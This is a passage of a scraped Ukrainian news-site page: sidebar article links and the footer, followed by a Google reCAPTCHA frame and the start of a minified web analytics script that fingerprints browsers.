href="https://sigmatv.net.ua/remont/159658-osoblivist-populyarnix-vnutrishnix-ozdoblen-u-orendovanix-kvartirax/">Особливість популярних внутрішніх оздоблень у орендованих квартирах</a></li><li><a href="https://sigmatv.net.ua/remont/159860-yak-nalezhno-dobirati-balkon-poradi-ta-rekomendacii/">Як належно добирати балкон: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/159769-moryackij-dizajn-yak-stil-v-interyeri-zatishok-i-garmoniya-morya/">Моряцький дизайн як стиль в інтер&#8217;єрі: затишок і гармонія моря</a></li><li><a href="https://sigmatv.net.ua/remont/160554-yak-stvoriti-zhivu-atmosferu-v-svoij-kvartiri-za-dopomogoyu-boxo-dizajnu-interyeru/">Як створити живу атмосферу в своїй квартирі за допомогою бохо-дизайну інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160833-osnashhennya-gostovoi-kimnati-idei-ta-rekomendacii-dlya-stilyu-ta-oformlennya/">Оснащення гостьової кімнати: ідеї та рекомендації для стилю та оформлення</a></li><li><a href="https://sigmatv.net.ua/remont/161465-vanna-kimnata-proshtovxnuto-zi-spalneyu-v-odnomu-prostori/">Ванна кімната, проштовхнуто зі спальнею в одному просторі</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177960-vpliv-vivsyanoi-kashi-na-organizm-doslidzhennya-pobichnix-efektiv-ta-optimalna-chastota-spozhivannya/">Вплив вівсяної каші на організм &#8211; дослідження побічних ефектів та оптимальна частота споживання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178063-yak-pravilno-vibrati-ta-pridbati-matrac-u-lucku-korisni-poradi-ta-perevagi-dlya-zdorovogo-snu/">Як правильно вибрати та придбати матрац у Луцьку &#8211; корисні поради та переваги для здорового сну</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178001-oformlyajte-zakordonnij-pasport-ta-identifikacijnu-kartku-bez-zajvix-zusil-innovaciya-v-ukraini/">Оформляйте закордонний паспорт та ідентифікаційну картку без зайвих зусиль &#8211; інновація в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">ТиХто в Україні розгортає нову систему виявлення диверсантів &#8211; введення запрацював перший український застосунок для ефективного виявлення та припинення діяльності небезпечних елементів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178134-deyaki-poradi-shhodo-pravilnogo-viboru-idealnogo-divana-dlya-vashoi-oseli-yaki-dopomozhut-vam-zrobiti-komfortnij-i-stilnij-vibir-bez-zajvix-turbot-i-pomilok/">Деякі поради щодо правильного вибору ідеального дивана для вашої оселі, які допоможуть вам зробити комфортний і стильний вибір без зайвих турбот і помилок</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178067-prostij-ta-efektivnij-sposib-prannya-sushki-j-rozpravki-puxovikiv-peredovi-metodi-v-doglyadi-za-vashimi-zanyattyami-u-zaxisti-vid-xolodu/">Простий та ефективний спосіб прання, сушки й розправки пуховиків &#8211; передові методи в догляді за вашими заняттями у захисті від холоду!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178101-yak-pravilno-ociniti-yakist-pralnogo-poroshku-ta-vibrati-najkrashhij-zasib-dlya-efektivnogo-prannya/">Як правильно оцінити якість прального порошку та вибрати найкращий засіб для ефективного прання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178187-yak-efektivno-ta-bezpechno-dosyagti-idealnogo-zagaru-v-solyarii-rekomendacii-ta-poradi/">Як ефективно та безпечно досягти ідеального загару в солярії &#8211; рекомендації та поради</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178048-yak-efektivno-shvidko-i-bezpechno-zniziti-svoyu-vagu-bez-shkodi-dlya-zdorov-ya/">Як ефективно, швидко і безпечно знизити свою вагу без шкоди для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178142-yak-pravilno-zabezpechiti-potrebi-vashoi-shkiri-navkolo-ochej-dlya-molodogo-i-zdorovogo-viglyadu/">Як правильно забезпечити потреби вашої шкіри навколо очей для молодого і здорового вигляду</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178098-yak-uspishno-i-shvidko-adaptuvatisya-ta-integruvatisya-v-novij-kolektiv-bez-neobxidnosti-vitrachati-bagato-chasu-ta-zusil/">Як успішно і швидко адаптуватися та інтегруватися в новий колектив без необхідності витрачати багато часу та зусиль</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178028-golovni-pomilki-yakix-slid-unikati-v-trenazhernomu-zali-nepravilnij-pidxid-perenapruzhennya-nedostatnij-rozminka-ta-nepravilne-xarchuvannya/">Головні помилки, яких слід уникати в тренажерному залі &#8211; неправильний підхід, перенапруження, недостатній розминка та неправильне харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178124-vizazhisti-dosyagli-profesijnix-dosyagnen-v-maskuvanni-chornix-cyatok-za-dopomogoyu-makiyazhu/">Візажисти досягли професійних досягнень в маскуванні чорних цяток за допомогою макіяжу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178037-25-kreativnix-sposobiv-vikoristannya-zalishkiv-chajnix-paketikiv-yaki-vryatuyut-vas-vid-vikidannya-ta-zminyat-vashe-zhittya/">25 креативних способів використання залишків чайних пакетиків, які врятують вас від викидання та змінять ваше життя!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177993-yak-zamaniti-golod-na-smakoliki-ta-sitni-stravi-bez-shkodi-dlya-figuri-ta-zdorov-ya-efektivni-poradi-ta-xitroshhi/">Як заманити голод на смаколики та ситні страви без шкоди для фігури та здоров&#8217;я &#8211; ефективні поради та хитрощі</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="375ccba1dabce0e256f81480-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="375ccba1dabce0e256f81480-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="375ccba1dabce0e256f81480-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-23 08:47:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EpEoQ3TDADeUrplxe-b9Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150880757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sigmatv.net.ua/met/tag.js
body_size: 84119
content:
(function(){try{(function(){function af(a,c,b,d){var e=this;return E(window,"c.i",function(){function f(u){(u=bf(k,l,"",u)(k,l))&&(T(u.then)?u.then(g):g(u));return u}function g(u){u&&(T(u)?m.push(u):Ma(u)&&z(function(C){var P=C[0];C=C[1];T(C)&&("u"===P?m.push(C):h(C,P))},Ea(u)))}function h(u,C,P){e[C]=Kl(k,l,P||p,C,u)}var k=window;(!k||isNaN(a)&&!a)&&Zd();var l=Ll(a,cf,c,b,d),m=[],p=[th,bf,uh];p.unshift(Ml);var t=A(O,Db),q=N(l);l.id||Ta(lc("Invalid Metrika id: "+l.id,!0));var r=ad.C("counters",{});if(r[q])return Eb(k,
q,"Duplicate counter "+q+" initialization"),r[q];r[q]=e;ad.D("counters",r);ad.Pa("counter",e);z(function(u){u(k,l)},$d);z(f,Cc);f(Nl);h(Ol(k,l,m),"destruct",[th,uh]);Jb(k,F([k,t,f,1,"a.i"],vh));z(f,U)})()}function Pl(a,c){var b;try{var d=c.origin}catch(f){}if("https://oauth.yandex.ru"===d&&n(c,"source.window")&&"_ym_uid_request"===n(c.data,"_ym")){d=c.source;var e=(b={},b._ym_uid=a(),b);d.postMessage(e,"https://oauth.yandex.ru")}}function Ql(a){var c=Z(Boolean,A(function(b){var d=b[1];return(b=Rl(a[b[0]]))?
""+d+"\n"+b:null},Ea(Sl)));return H("\n",c)}function Tl(a){return"che\n"+a}function Rl(a){return qa(a)?a:fa(a)?H(",",A(function(c){return'"'+c.brand+'";v="'+c.version+'"'},a)):oa(a)?"":a?"?1":"?0"}function df(a){var c=Ul(a);return{Y:function(b,d){b.ga||(b.ga={});b.ga.Fh=c(wh);d()},ra:function(b,d){var e=b.ui;V(e)||c(Vl(e));d()}}}function wh(a){var c=a.De,b=a.Eh;z(function(f,g){1<b[g]&&(a.jd=g)},c);var d=a.jd,e=c.slice().splice(d-1,1);e.unshift(c[d]);return e}function Wl(a,c){c.cookie.D("hostIndex",
H(",",A(function(b,d){return H("-",[d,b])},a)),1440)}function xh(a,c){var b=a.C("hostIndex");return b?A(function(d){return Fa(d.split("-")[1])},b.split(",")):A(w(0,O),c)}function Xl(a,c){var b=Yl(a),d=[Zl(a)||$l(a)];am(a)&&d.push(b);d.unshift("mc.webvisor.org");var e=ha(a);b=Ra(a);var f=b.C("synced",{});d=Z(function(g){if(c[g]){var h=(f[g]||1)+1440<e(jb);h&&delete f[g];return h}},d);b.D("synced",f);return A(function(g){return{Bi:c[g],Sh:g}},d)}function $l(a){a=bm(a);return cm[a]||a}function Yl(a){a=
yh(a);return dm[a]||"ru"}function em(a,c){var b=""+c,d={id:1,$:"0"},e=fm(b);e?d.id=e:-1===b.indexOf(":")?(b=Fa(b),d.id=b):(b=b.split(":"),e=b[1],d.id=Fa(b[0]),d.$=ae(e)?"1":"0");return[Ha(a,d),d]}function gm(a,c){bd[a]||(bd[a]=[]);bd[a].push(c)}function hm(a,c,b,d){var e=b.J;if(c.Ti||ae(c.$)||!e)d();else{var f=be(a),g=cd(a,""),h=function(){var r=zh(f);r=""+r+im(r,g);ce(b,"gdpr",r);d()};if(3===c.id)h();else{var k=I(a);if(e=k.C("f1"))e(h);else{var l=(e=zh(f))?A(w(de,n),e.split(",")):[];if(Ah(l))h();
else{e=ee(a);var m=W(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",lf:"ar az be en es et fi fr he hy ka kk ky lt lv no pt ro ru sl sr tg tr uk uz zh".split(" "),uf:"_inversed_buttons"}:void 0;var t=(e=e||!!p)&&(-1!==m.href.indexOf("yagdprcheck=1")||g.C("yaGdprCheck"));m=g.C("gdpr");var q=J.resolve();g.C("yandex_login")?(l.push("13"),g.D("gdpr",Dc,525600)):e?L(m,Xb)?m===ef?l.push("12"):l.push("3"):ff(a)||jm(a)?l.push("17"):q=
km(a).then(function(r){r&&l.push("28")},B):l.push("14");q.then(function(){var r=w(f,lm);Ah(l)?(z(r,l),h()):(fe.push(h),k.D("f1",function(u,C){var P=0;if(C){var Q=kb(a,C)||"";P+=Q.length}fe.push(u);1E6>=P&&fe.push(u)}),(0,gf[0])(a).then(X("params.eu")).then(function(u){if(u||t){g.D("gdpr_popup",ef);mm(a,c);if(db(a))return nm(a,r,c);var C=Bh(a,f);if(C)return u=om(a,r,C,c,p),u.then(F([a,c],pm)),u}u||r("8");return J.resolve({value:Dc,Jd:!0})}).then(function(u){g.Hb("gdpr_popup");if(u){var C=u.value;u=
u.Jd;L(C,Xb)&&g.D("gdpr",C,u?void 0:525600)}C=mc(fe,ia);nc(a,C,20)(Ua(E(a,"gdr"),B));k.D("f1",ia)})["catch"](E(a,"gdp.a")))})}}}}}function pm(a,c){if(ee(a)){var b=be(a),d=Ha(a,c);d=d&&d.params;b=A(w(qm,n),hf(b));d&&b.length&&d("gdpr",Na(b))}}function nm(a,c,b){var d=ge(a,b);return new J(function(e){var f;if(d){var g=d.aa,h=v(w("4",c),w(null,e)),k=Y(a,h,2E3,"gdp.f.t");d.Nf((f={},f.type="isYandex",f)).then(function(l){l.isYandex?(c("5"),g.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(m){e({value:Ch(m[1].type)})})):
(c("6"),e(null))})["catch"](h).then(F([a,k],pa))}else e({value:ef,Jd:!0})})}function mm(a,c){var b=ge(a,c);b&&b.aa.F(["isYandex"],function(){var d;return d={type:"isYandex"},d.isYandex=ee(a),d});return b}function om(a,c,b,d,e){var f=void 0===e?rm:e;e=f.url;var g=f.uf;f=sm(a,f.lf,d.Ui);var h=ge(a,d);if(!h)return J.resolve({value:Dc,Jd:!0});var k=oc(a,{src:""+e+f+g+".js"});return new J(function(l,m){k?(c("7"),k.onerror=function(){var p;c("9");h.Mf((p={},p.type="GDPR-ok-view-default",p));l(null)},k.onload=
function(){c("10");b.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(p){var t;p=p.type;h.Mf((t={},t.type=p,t));l({value:Ch(p)})})}):(c("9"),m(Sa("gdp.e")))})}function sm(a,c,b){a=b||yh(a);return L(a,c)?a:"en"}function Ch(a){if(L(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return Dc;a=a.replace("GDPR-ok-view-detailed-","");return L(a,Xb)?a:Dc}function Dh(a,c,b){var d=n(a,"AppMetricaInitializer"),e=n(d,"init");if(e)try{G(e,d)(kb(a,c))}catch(f){}else Eh=Y(a,F([a,c,2*b],Dh),
b,"ai.d");return function(){return pa(a,Eh)}}function tm(a){var c=n(a,"speechSynthesis.getVoices");if(!c)return"";a=G(c,a.speechSynthesis);return pc(function(b){return A(w(b,n),um)},a())}function vm(a,c,b){return H("x",A(v(O,ra("concat",""+a),w(b,n)),c))}function wm(a,c){var b=c.zg;if(!xm(a,b))return"";var d=[];a:{var e=zm(a,b);try{var f=F(e,v)()();break a}catch(C){if("ccf"===C.message){f=null;break a}Ta(C)}f=void 0}if(Va(f))var g="";else try{g=f.toDataURL()}catch(C){g=""}(f=g)&&d.push(f);var h=b.getContextAttributes();
try{var k=Ka(b.getSupportedExtensions,"getSupportedExtensions")?b.getSupportedExtensions()||[]:[]}catch(C){k=[]}k=H(";",k);f=kf(b.getParameter(b.ALIASED_LINE_WIDTH_RANGE),b);e=kf(b.getParameter(b.ALIASED_POINT_SIZE_RANGE),b);g=b.getParameter(b.ALPHA_BITS);h=h&&h.antialias?"yes":"no";var l=b.getParameter(b.BLUE_BITS),m=b.getParameter(b.DEPTH_BITS),p=b.getParameter(b.GREEN_BITS),t=b.getExtension("EXT_texture_filter_anisotropic")||b.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||b.getExtension("MOZ_EXT_texture_filter_anisotropic");
if(t){var q=b.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===q&&(q=2)}q={gj:k,"webgl aliased line width range":f,"webgl aliased point size range":e,"webgl alpha bits":g,"webgl antialiasing":h,"webgl blue bits":l,"webgl depth bits":m,"webgl green bits":p,"webgl max anisotropy":t?q:null,"webgl max combined texture image units":b.getParameter(b.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":b.getParameter(b.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":b.getParameter(b.MAX_FRAGMENT_UNIFORM_VECTORS),
"webgl max render buffer size":b.getParameter(b.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":b.getParameter(b.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":b.getParameter(b.MAX_TEXTURE_SIZE),"webgl max varying vectors":b.getParameter(b.MAX_VARYING_VECTORS),"webgl max vertex attribs":b.getParameter(b.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":b.getParameter(b.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":b.getParameter(b.MAX_VERTEX_UNIFORM_VECTORS),
"webgl max viewport dims":kf(b.getParameter(b.MAX_VIEWPORT_DIMS),b),"webgl red bits":b.getParameter(b.RED_BITS),"webgl renderer":b.getParameter(b.RENDERER),"webgl shading language version":b.getParameter(b.SHADING_LANGUAGE_VERSION),"webgl stencil bits":b.getParameter(b.STENCIL_BITS),"webgl vendor":b.getParameter(b.VENDOR),"webgl version":b.getParameter(b.VERSION)};lf(d,q,": ");a:{try{var r=b.getExtension("WEBGL_debug_renderer_info");if(r){var u={"webgl unmasked vendor":b.getParameter(r.UNMASKED_VENDOR_WEBGL),
"webgl unmasked renderer":b.getParameter(r.UNMASKED_RENDERER_WEBGL)};break a}}catch(C){}u={}}lf(d,u);if(!b.getShaderPrecisionFormat)return H("~",d);lf(d,Am(b));return H("~",d)}function lf(a,c,b){void 0===b&&(b=":");z(function(d){return a.push(""+d[0]+b+d[1])},Ea(c))}function Bm(a,c,b,d){c=d.C("cc");d=F(["cc",""],d.D);if(c){var e=c.split("&");c=e[0];if((e=(e=e[1])&&Fa(e))&&1440<ha(a)(jb)-e)return d();b.D("cc",c)}else ma(0)(c)||d()}function Cm(a,c,b,d){return sa(c,function(e){if(!mf(e)&&!dd(a))if(e=
d.C("zzlc"),V(e)||Va(e)||"na"===e){e="ru";var f=nf(a,68),g=of(a,79);if(f||g)e="md";if(f=ab(a)){var h=f("iframe");y(h.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});h.src="https://mc.yandex."+e+Fh("L21ldHJpa2EvenpsYy5odG1s");if(e=Yb(a)){e.appendChild(h);var k=0,l=ja(a).F(a,["message"],E(a,"zz.m",function(m){(m=n(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(qc(h),m=m.substr(8),d.D("zzlc",m),b.D("zzlc",m),l(),pa(a,k))}));k=Y(a,v(l,w(h,qc)),3E3)}}}else b.D("zzlc",e)})}function Dm(a,
c,b){var d,e;c=tb(w(a,n),Em);c=V(c)?null:n(a,c);if(n(a,"navigator.onLine")&&c&&c&&n(c,"prototype.constructor.name")){var f=new c((d={},d.iceServers=[],d));a=n(f,"createDataChannel");T(a)&&(G(a,f,"y.metrika")(),a=n(f,"createOffer"),T(a)&&!a.length&&(a=G(a,f)(),d=n(a,"then"),T(d)&&G(d,a,function(g){var h=n(f,"setLocalDescription");T(h)&&G(h,f,g,B,B)()})(),y(f,(e={},e.onicecandidate=function(){var g,h=n(f,"close");if(T(h)){h=G(h,f);try{var k=(g=n(f,"localDescription.sdp"))&&g.match(/c=IN\s[\w\d]+\s([\w\d:.]+)/)}catch(l){f.onicecandidate=
B;"closed"!==f.iceConnectionState&&h();return}k&&0<k.length&&(g=rc(k[1]),b.D("pp",g));f.onicecandidate=B;h()}},e))))}}function Fm(a,c,b){var d,e=ed(a,c);if(e){e.aa.F(["gpu-get"],function(){var h;return h={},h.type="gpu-get",h.pu=b.C("pu"),h});var f=n(a,"opener");if(f){var g=Y(a,F([a,c,b],Gh),200,"pu.m");e.ke(f,(d={},d.type="gpu-get",d),function(h,k){var l=n(k,"pu");l&&(pa(a,g),b.D("pu",l))})}else Gh(a,c,b)}}function Gh(a,c,b){var d=n(a,"location.host");a=fd(a,c);b.D("pu",""+rc(d)+a)}function Hh(a,
c,b){c=cd(a,void 0,c);c=Ih(a,c.C("phc_settings")||"");var d=n(c,"clientId"),e=n(c,"orderId"),f=n(c,"service_id"),g=n(c,"phones")||[];return d&&e&&g?Gm(a,b.kc,{Zf:Hm}).Af(g).then(function(h){return Im(b,{Eb:d,Pb:e,Qf:f},h.ma,g,h.Ba)})["catch"](function(){}):J.resolve()}function Hm(a,c,b){a=Jm(b.Oc);if("href"===b.ee){var d=b.vb;c=d.href;b=c.replace(a,b.eb);if(c!==b)return d.href=b,!0}else if((a=null===(d=b.vb.textContent)||void 0===d?void 0:d.replace(a,b.eb))&&a!==b.vb.textContent)return b.vb.textContent=
a,!0;return!1}function Im(a,c,b,d,e){var f;c.Eb&&c.Pb&&(c.Eb===a.Eb&&c.Pb===a.Pb||y(a,c,{ma:{},jb:!0}),0<e&&Oa(a.Ba,[e]),z(function(g){var h,k,l=g[0];g=g[1];var m=+(a.ma[l]&&a.ma[l][g]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},d),z(function(g){var h,k,l=g[0];g=g[1];var m=1+(a.ma[l]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},b),a.gf&&(a.jb||b.length)&&((c=Ha(a.l,a.kc))&&c.params("__ym","phc",(f={},f.clientId=a.Eb,f.orderId=a.Pb,f.service_id=a.Qf,f.phones=a.ma,f.performance=a.Ba,
f)),a.jb=!1))}function Km(a){a=ab(a);if(!a)return"";a=a("video");try{var c=ra("canPlayType",a),b=pc(function(d){return A(v(O,ra("concat",d+"; codecs=")),Lm)},Jh);return A(c,[].concat(Jh,b))}catch(d){return"canPlayType"}}function Mm(a){var c=n(a,"matchMedia");if(c&&Ba("matchMedia",c)){var b=ra("matchMedia",a);return M(function(d,e){d[e]=b("("+e+")");return d},{},Nm)}}function Am(a){return M(function(c,b){var d=b[0],e=b[1];c[d+" precision"]=n(e,"precision")||"n";c[d+" precision rangeMin"]=n(e,"rangeMin")||
"n";c[d+" precision rangeMax"]=n(e,"rangeMax")||"n";return c},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,
a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",
a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}function zm(a,c){return[function(){var b=c.createBuffer();b&&c.getParameter&&Ba("getParameter",c.getParameter)||pf();c.bindBuffer(c.ARRAY_BUFFER,b);var d=new a.Float32Array(Om);c.bufferData(c.ARRAY_BUFFER,d,c.STATIC_DRAW);b.Ph=3;b.Xh=3;d=c.createProgram();var e=c.createShader(c.VERTEX_SHADER);d&&e||pf();return{ce:d,Si:e,Ri:b}},function(b){var d=
b.ce,e=b.Si;c.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");c.compileShader(e);c.attachShader(d,e);(d=c.createShader(c.FRAGMENT_SHADER))||pf();return y(b,{dh:d})},function(b){var d=b.ce,e=b.dh;c.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");c.compileShader(e);c.attachShader(d,
